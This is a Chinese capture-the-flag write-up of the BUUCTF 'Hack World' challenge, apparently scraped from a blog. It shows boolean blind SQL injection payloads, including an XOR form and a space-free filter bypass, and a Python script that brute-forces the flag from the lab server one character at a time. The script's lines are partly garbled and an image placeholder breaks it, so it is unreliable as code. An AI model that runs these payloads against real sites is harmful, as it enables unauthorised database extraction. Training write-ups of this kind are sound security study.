BUUCTF | [CISCN2019 华北赛区 Day2 Web1]Hack World

id=0

id=1

id=2

id=3

发现结果不一样,尝试 : ">4","=4","<4" :

在自己的环境下验证一下:

爆一下数据库:

id=(ascii(substr(database(),1,1))>32)

'''

@Modify Time @Author

------------ -------

2019/10/25 19:28 laoalo

'''

import requests

from lxml import etree

def a():

url="http://6a93b089-ace7-4ece-8334-b10dd79ac360.node3.buuoj.cn/"

flag="Hello, glzjin wants a girlfriend."

final=""

stop=0

for i in range(1,129):

print("*"*50,i,"*"*50)

stop=0

for j in range(32,129):

stop = j

data={"id":"(ascii(substr(database(),%d,1))=%d)" %(i,j)}

# data={"id":"(ascii(substr((select flag from flag),%d,1))=%d)" %(i,j)}

re = requests.post(url=url,data=data).text.replace('\n','')

html = etree.HTML(re).xpath("//text()")

print(">>",html)

if flag in html:

final+=chr(j)

print("\n\t\t\t\t",final)

break if stop >= 128:



print("*"*50,"结束")

print(">>",final)

break if __name__ == '__main__':

a()

过滤如何处理:

在爆flag的时候发现有过滤 :select,show,""……很是难受,后来在师傅的博客上看到了这种方法:

id=1^(if((ascii(substr((select(flag)from(flag)),1,1))=102),0,1))



1^1=0 ,0^0=0 ,0^1=1

1^1^1=1, 1^1^0=0

构造payload:1^ascii(mid(database(),1,1)=98)^0注意这里会多加一个^0或1是因为在盲注的时候可能出现了语法错误也无法判断,而改变这里的0或1,如果返回的结果是不同的,那就可以证明语法是没有问题的

其实不用抑或也行:

id=(ascii(substr((select(flag)from(flag)),1,1))<128)

居然去掉空格就成功绕过了Orz,这个方法要学习一下,这里贴一下我的脚本,没有用二分十分简单的枚举:

'''

@Modify Time @Author

------------ -------

2019/10/25 19:28 laoalo

'''

import requests

from lxml import etree

def a():

url="http://6a93b089-ace7-4ece-8334-b10dd79ac360.node3.buuoj.cn/"

flag="Hello, glzjin wants a girlfriend."

final=""

stop=0

for i in range(1,1290):

print("*"*50,i,"*"*50)

stop=0

for j in range(32,129):

stop = j

data={"id":"1^(if((ascii(substr((select(flag)from(flag)),%d,1))=%d),0,1))" %(i,j)}

re = requests.post(url=url,data=data).text.replace('\n','')

html = etree.HTML(re).xpath("//text()")

# print(">>",html)

if flag in html:

final+=chr(j)

print("\n\t\t\t\t",final)

break if stop >= 128:

print("*"*50,"结束")

print(">>",final)

break if __name__ == '__main__':

a()

参考资料:

SQL注入学习总结(八):其他SQL注入的异或注入:https://blog.csdn.net/weixin_30740295/article/details/96833688

buuctf-web-[CISCN2019 华北赛区 Day2 Web1]Hack World:https://blog.csdn.net/weixin_43345082/article/details/99062970

BUUCTF | [CISCN2019 华北赛区 Day2 Web1]Hack World的更多相关文章

- 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World

目录 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World 一.前言 二.正文 1.解题过程 2.解题方法 刷题记录:[CISCN2019 华北赛区 Day2 Web1] ...

- [CISCN2019 华北赛区 Day2 Web1]Hack World

知识点:题目已经告知列名和表明为flag,接下来利用ascii和substr函数即可进行bool盲注 eg: id=(ascii(substr((select(flag)from(flag)),1,1 ...

- BUUOJ [CISCN2019 华北赛区 Day2 Web1]Hack World

补一下这道题,顺便发篇博客 不知道今年国赛是什么时候,菜鸡还是来刷刷题好了 0X01 考点 SQL注入.盲注.数字型 0X02自己尝试 尝试输入1 赵师傅需要女朋友吗???随便都能有好吧 输入2 ?? ...

- 刷题[CISCN2019 华北赛区 Day2 Web1]Hack World

解题思路 打开发现是很简单的页面,告诉了表名和列名,只需知道字段即可 尝试一下,输入1,2都有内容,后面无内容.输入1'让他报错,发现返回bool(false) 大概思路就是布尔型注入了,通过不断返回 ...

- [CISCN2019 华北赛区 Day2 Web1]Hack World 1详解

打开题目, 我们开始尝试注入, 输入0回显Error Occured When Fetch Result. 输入1回显Hello, glzjin wants a girlfriend. 输入2回显Do ...

- [CISCN2019 华北赛区 Day2 Web1]Hack World(二分法写布尔注入脚本)

记一道布尔注入的题,存在过滤字符. 从题目看应该是一道注入题.提示存在flag表flag列. 输入1和2的返回结果不一样,可能是布尔注入. 简单用万能密码尝试了一下.提示SQL Injection C ...

- BUUCTF | [CISCN2019 华北赛区 Day1 Web1]Dropbox

步骤: 1.运行这个: <?php class User { public $db; } class File { public $filename; } class FileList { pr ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox 一.涉及知识点 1.任意文件下载 2.PHAR反序列化RCE 二.解题方法 刷题记录:[CISCN2019 华北赛区 ...

- PHAR伪协议&&[CISCN2019 华北赛区 Day1 Web1]Dropbox

PHAR:// PHP文件操作允许使用各种URL协议去访问文件路径:如data://,php://,等等 include('php://filter/read=convert.base64-encod ...

随机推荐

- Spring 注解配置 WebApplicationContext

https://docs.spring.io/spring-framework/docs/4.3.9.RELEASE/spring-framework-reference/htmlsingle/#be ...

- pandas melt 与pivot 函数

(掌握这个,基本就完美无缺的任意按照自己的想法,更改列了.) 背景: 最近有个excel 数据需要转化的过程. 数据量还挺大的,大概有30多万. 需要把某些行变成列,有些列又变成行. 这个操作本身就比 ...

- Bootstrap 学习笔记6 列表组面板嵌入组件

列表组组件: 面板组件:

- upc组队赛17 Stone Game【极小值】

Stone Game 题目链接 题目描述 Alice and Bob are always playing game! The game today is about taking out stone ...

- 使用notepad++写markdown的配置过程

已过时 下载最新的markdown插件,github 解压后将MarkdownViewerPlusPlus.dll复制一份到notepad就能看到markdown插件的小图标了 设置markdown高 ...

- Vulnhub渗透测试练习(一) ----------Breach1.0

教程网址 https://www.freebuf.com/articles/system/171318.html 学习经验总结 1.使用jre的bin目录下的keytool命令来输入秘钥库口令进而获取 ...

- [Linux] 011 其它权限管理命令

1. 权限管理命令:chown 命令名称:chown 命令英文原意:change file ownership 命令所在路径:/bin/chown 执行权限:所有用户 语法:chown [用户] [文 ...

- Netty基础-BIO/NIO/AIO

同步阻塞IO(BIO): 我们熟知的Socket编程就是BIO,每个请求对应一个线程去处理.一个socket连接一个处理线程(这个线程负责这个Socket连接的一系列数据传输操作).阻塞的原因在于:操 ...

- 学习mybaits用到的4张表

items orderdetail orders user

- Java-多线程第一篇多线程相关认识(1)

1.单线程进程 如果程序执行某行代码时遇到了阻塞,则程序将会停滞在该处. 2.进程代表着一个程序,程序是静态的,进程是动态的程序. 进程是系统进行资源分配和调度的一个独立单位.关于进程有如下3个特征: ...